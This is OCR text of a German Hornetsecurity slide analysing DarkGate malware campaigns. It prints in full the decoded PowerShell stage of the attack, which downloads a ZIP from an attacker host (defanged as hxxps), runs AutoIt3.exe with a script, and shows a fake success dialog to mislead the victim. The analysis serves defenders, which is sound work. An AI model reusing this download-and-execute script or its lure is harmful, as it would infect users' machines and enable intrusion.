 NEUE DARKGATE-MALWARE-KAMPAGNEN IM UMLAUF
Als Nächstes wird ein Base64-String decodiert und mithilfe des PowerShell-Cmdlets „iex“ ausgeführt.
Schließlich wird die Zwischenablage „bereinigt“, indem ihr Wert auf vier Leerzeichen gesetzt wird.
Nach der Dekodierung der Variable „$base64“ kommt ein bösartiges PowerShell-Skript zum Vorschein:
$ji = "hxxps://kostumn1.ilabserver.com/1.zip";
$ne = "c:\\downloads";
New-Item -ItemType Directory -Force -Path $ne;
Invoke-WebRequest -Uri $ji -OutFile $ne\pl.zip;
Clear-Host;
Expand-Archive $ne\pl.zip -Force -destinationpath $ne;
Remove-Item -Path $ne\pl.zip;
Start-Process $ne\Autoit3.exe $ne\script.a3x
[System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms");
[System.Windows.Forms.MessageBox]::Show("The operation completed
successfully, please reload the page", "System", 0, 64);
Clear-Host;
Wird dieses Skript ausgeführt, lädt es ein ZIP-Dokument namens „1.zip“ von einem externen
Server herunter, speichert es im Ordner „c:“, entpackt den Inhalt und löscht anschließend das
zuvor heruntergeladene ZIP. Um die Infektion durchzuführen, startet es dann „AutoIt3.exe“
HORNETSECURITY
LIV
ON A
pegasus IT